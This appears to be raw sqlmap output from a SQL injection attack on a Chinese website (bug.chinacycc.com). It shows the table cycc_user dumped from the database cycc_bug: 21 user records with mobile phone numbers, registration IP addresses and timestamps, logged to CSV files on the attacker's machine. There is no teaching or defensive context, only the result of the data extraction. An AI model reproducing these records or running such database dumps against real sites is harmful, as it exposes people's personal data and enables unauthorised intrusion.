 SQLMap
[04:11:42] [INFO] retrieved: '20','2019-12-03 16:39:22','13978945681','223.88...
[04:11:42] [INFO] retrieved: '21','2019-12-03 16:44:12','18866674121','36.34....
[04:11:43] [WARNING] user aborted during enumeration. sqlmap will display partial output
Database: cycc_bug
Table: cycc_user
[21 entries]
| Id | userid | status | mobile | username | last_time | register_ip | register_time |
| 1 | M3RER4 | 1 | 13100484705 | 新会员用户 | 2019-12-02 22:43:07 | 171.91.68.80 | 2019-12-02 22:43:07
| 2 | HQO9TZ | 1 | 18190113440 | 新会员用户 | 2019-12-02 22:51:08 | 171.91.68.80 | 2019-12-02 22:51:08
| 3 | 9OZFBY | 1 | 18117966065 | 新会员用户 | 2019-12-03 16:05:32 | 61.157.243.125 | 2019-12-03 16:05:32
| 4 | F9HHW7 | 1 | 15620506573 | 新会员用户 | 2019-12-03 16:05:42 | 117.14.58.46 | 2019-12-03 16:05:42
| 5 | L6JDUC | 1 | 13617326706 | 新会员用户 | 2019-12-03 16:08:19 | 113.245.107.7 | 2019-12-03 16:08:19
| 6 | O7NEUZ | 1 | 17745091836 | 新会员用户 | 2019-12-03 16:08:58 | 61.157.243.123 | 2019-12-03 16:08:58
| 7 | 11JYT3 | 1 | 15263819448 | 新会员用户 | 2019-12-03 16:09:43 | 222.93.185.204 | 2019-12-03 16:09:43
| 8 | RMZD3B | 1 | 18950289481 | 新会员用户 | 2019-12-03 16:12:08 | 140.243.211.96 | 2019-12-03 16:12:08
| 9 | 3BKIGL | 1 | 15963193734 | 新会员用户 | 2019-12-03 16:12:53 | 124.126.11.226 | 2019-12-03 16:12:53
| 10 | 9ATNO6 | 1 | 18866478945 | 新会员用户 | 2019-12-03 16:13:56 | 113.245.107.7 | 2019-12-03 16:13:56
| 11 | R53NU7 | 1 | 18888888888 | 新会员用户 | 2019-12-03 16:15:20 | 61.157.243.126 | 2019-12-03 16:15:20
| 12 | Q7INO4 | 1 | 13253122914 | 新会员用户 | 2019-12-03 16:19:21 | 221.192.180.73 | 2019-12-03 16:19:21
| 13 | MRLJG1 | 1 | 18866478504 | 新会员用户 | 2019-12-03 16:19:40 | 113.245.107.7 | 2019-12-03 16:19:40
| 14 | AV6FQU | 1 | 17061316997 | 新会员用户 | 2019-12-03 16:19:46 | 36.34.23.43 | 2019-12-03 16:19:46
| 15 | RUUWPP | 1 | 15677185291 | 新会员用户 | 2019-12-03 16:21:17 | 111.21.177.17 | 2019-12-03 16:21:17
| 16 | H9QEHK | 1 | 18482110383 | 新会员用户 | 2019-12-03 16:22:43 | 125.70.12.145 | 2019-12-03 16:22:43
| 17 | 3FOC37 | 1 | 18112345678 | 新会员用户 | 2019-12-03 16:25:12 | 61.157.243.115 | 2019-12-03 16:25:12
| 18 | KMZ4M5 | 1 | 13333333333 | 新会员用户 | 2019-12-03 16:32:04 | 101.24.54.226 | 2019-12-03 16:32:04
| 19 | UEE9YT | 1 | 15606959510 | 新会员用户 | 2019-12-03 16:35:07 | 218.250.248.52 | 2019-12-03 16:35:07
| 20 | YEOULF | 1 | 13978945681 | 新会员用户 | 2019-12-03 16:39:22 | 223.88.80.33 | 2019-12-03 16:39:22
| 21 | 4AARC1 | 1 | 18866674121 | 新会员用户 | 2019-12-03 16:44:12 | 36.34.23.43 | 2019-12-03 16:44:12
[04:11:43] [INFO] table 'cycc_bug.cycc_user' dumped to CSV file 'C:\Users\lateral\AppData\Local\sqlmap\output\bug.chinacycc.com\dump\cycc_bug\cycc_us
er.csv'
[04:11:43] [INFO] fetched data logged to text files under 'C:\Users\lateral\AppData\Local\sqlmap\output\bug.chinacycc.com'
[*] ending @ 04:11:43 /2020-03-04/